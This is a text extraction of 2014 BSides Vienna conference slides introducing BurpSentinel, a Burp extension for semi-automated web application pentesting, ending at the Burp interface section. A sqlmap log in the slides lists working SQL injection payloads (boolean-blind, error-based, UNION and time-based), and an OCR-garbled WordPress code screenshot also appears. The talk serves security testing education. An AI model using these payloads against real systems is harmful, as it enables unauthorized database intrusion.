#### BurpSentinel Burp Extension

*Dobin Rutishauser Compass Security Schweiz AG bsidesvienna 2014 Version 0.4, 2014*



# Intro

- Uhm, welcome to bsides i guess?
- Glad you could make it this early!
- I hope everyone had his/her coffee
	- Or wine

#### Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Sentinel & SQL Injections
	- Other SQL Injection Scanners
- Conclusion

#### About Me

- Security Analyst at Compass Security AG since 2011
- Team Teso fanboy back in the days'
	- And GOBBLES
- Covert channel hopper FreeBSD 6.0 kernel backdoor
	- So many reboots...
- Remote exploits for telnetd, samba, and more
	- no 0-days
- Kryptocrew, Computec, UNF, Diesel Power, #bsdger, de.org.ccc, 19C3, ...

#### About this presentation

- I assume you know about XSS, SQL injections etc
- And how to find those vulnerabilities
- Its about: toolz
- Over 100 slides. Sorry.

# Compass Security AG

- Compass Security?
	- Thanks for paying the trip!
	- Security Pentests and stuff
	- Hacking Lab
	- European Cyber Security Challenge (ECSC)







#### Content

- Intro
- **Motivation**
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Sentinel & SQL Injections
	- Other SQL Injection Scanners
- Conclusion

# Motivation

Work in a Security Pentesting Company:

- Test 1 Webapp each week
- "Please find ALL the vulnerabilities"
- "NO automated scanning, its a production system for a 1 billion users"
- ALWAYS the same tests
- ALWAYS the same clicks
- I'm lazy

#### Current State of WebApp Hacking

```
Eile Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ?
  wp-mail.php
   \mathbf{1}\Box<?php
   \overline{z}1**\overline{z}* Gets the email message from the user's mailbox to add as
   \overline{4}* a WordPress post. Mailbox connection information must be
         * configured under Settings > Writing
   -5-6
   \mathcal{L}* @package WordPress
  8<sup>1</sup>\star/
  \overline{9}10/** Make sure that the WordPress bootstrap has run before continuing. */
        \texttt{require}(\texttt{dirname}(\texttt{\_FILE\_}) \cdot \texttt{('wp-load.php')})111213
        if ( ! apply filters ( 'enable post by email configuration', true ) )
  14
            wp die ( ( 'This action has been disabled by the administrator.' ) );
  15
  16/** Allow a plugin to do a complete takeover of Post by Email **/
  17do action ('wp-mail.php');
  18
  19
        /** Get the POP3 class with which to access the mailbox. */
  20
        require once ( ABSPATH . WPINC . '/class-pop3.php' );
  2122/** Only check at this interval for new messages. */
  23
        if ( !defined ('WP MAIL INTERVAL') )
           define ('WP MAIL INTERVAL', 300); // 5 minutes
  24
  25
  26
        $last checked = get transient ('mailserver last checked');
  27
  28
        if ( $last checked )
  29
            wp die ( ('Slow down cowboy, no need to check for new mails so often!'));
  3031set transient ('mailserver last checked', true, WP MAIL INTERVAL);
  32$time_difference = get_option('gmt_offset') * 3600;
  33
  34
  35
        $phone delim = ':':':36
  37
        $pop3 = new POP3()38
  39
        if ( !$pop3->connect ( get_option ('mailserver_url'), get_option ('mailserver_port') ) | | !$pop3->user ( get_option ('mailserver_login') ) )
  40<sup>°</sup>wp die (esc html ($pop3->ERROR) ) ;
  4142$count = $pop3->pass(get option('mailserver pass') );
  4344if (false === \text{\$count})
  45
            wp die (esc html ($pop3->ERROR) ) ;
  4647
      \existsif( 0 === $count ) {
  48
            $pop3->quit();
  49wp die ( ('There doesn't seem to be any new mail.') );
  50
```
length: 7774 lines: 237  $Ln:1$  Col:1 Sel:0 **INS** 

**UNIX** 

#### Wanted State



#### Content

- Intro
- Motivation
- **About Web App Hacking** 
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Other SQL Injection Scanners
	- Sentinel & SQL Injections
- Conclusion

# **Web Application**  $Input \rightarrow BIACK B0X \rightarrow Output$

**HTTP Request HTTP Response**

#### Vulnerability Discovery



#### Content

- Intro
- Motivation
- About Web App Hacking
	- **Automated Scanners**
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Sentinel & SQL Injections
	- Other SQL Injection Scanners
- Conclusion

# Automated Vulnerability Discovery

- Acunetix Web Vulnerability Scanner
- W3AF
- Burp Scanner
- Many (MANY) others
	- Its sexy
	- Its cool
	- It looks like matrix!





```
[11:07:01] [INFO] target URL appears to have 3 columns in query
[11:07:01] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns'
iniectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [
y/N] N
sqlmap identified the following injection points with a total of 25 HTTP(s) requests
Place: GFT
Parameter: id
   Type: boolean-based blind
   Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3362=3362
    Type: error-based
   Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1 AND (SELECT 9338 FROM(SELECT COUNT(*),CONCAT(0x3a6976743a,(SELECT
(CASE WHEN (9338=9338) THEN 1 ELSE 0 END)),0x3a766b663a,FL00R(RAND(0)*2))x FROM INFO
RMATION SCHEMA.CHARACTER SETS GROUP BY x)a)
   Type: UNION query
   Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a6976743a,0x594a67796b6b7a476
e69.0x3a766b663a)#
    Type: AND/OR time-based blind
   Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
[11:07:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
```
# Automated Vulnerability Discovery



#### Automated VD - Advantages

- Find low hanging fruits
- Tests for a lot of different vulnerabilities
- Tests a lot of different resources

#### Automated VD - Problems

- Dont know which attacks it performs
- Or if it performs them correctly
- Maybe it logouts on the first request?
- Maybe it deletes the database?
- Maybe it crashes the system?
- Time needed:
	- Configure it
	- Weed out false positives / recheck
	- "Babysitting"

#### Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- **Manual Hacking**
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Other SQL Injection Scanners
	- Sentinel & SQL Injections
- Conclusion

# Intercepting Proxy

- Burp
- ZAP
- (Others)

#### Burp User Interface

